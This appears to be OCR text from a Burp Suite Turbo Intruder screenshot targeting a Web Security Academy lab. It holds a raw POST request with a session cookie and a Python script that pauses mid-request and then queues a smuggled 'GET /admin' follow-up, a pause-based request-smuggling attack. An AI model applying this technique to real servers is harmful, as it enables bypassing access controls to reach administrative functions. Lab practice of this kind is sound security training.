 Turbo Intruder - 0a4400590491a3c5807e580c005a00a5.web-security-academy.net
Pretty Raw Hex
\n
1 POST /resources HTTP/1.1 \r \n
2 Host: 0a4400590491a3c5807e580c005a00a5.web-security-academy.net \r \n
3 Cookie: session=ySyYZqiST7hYQjTbhymPN7FvFroZOket \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 \r \n
5 Connection: keep-alive \r \n
6 Content-Type: application/x-www-form-urlencoded \r \n
7 content-length: 88 \r \n
8 \r \n
9
Search
0 highlights
Last code used
Choose scripts dir
Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=1,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 engine.queue(target.req, pauseMarker=['\r\n\r\n'], pauseTime=60000)
9 followUp = 'GET /admin HTTP/1.1\r\nHost: 0a4400590491a3c5807e580c005a00a5.web-security-academy.net\r\n\r\n'
10 engine.queue(followUp)
11
12 def handleResponse(req, interesting):
13 table.add(req)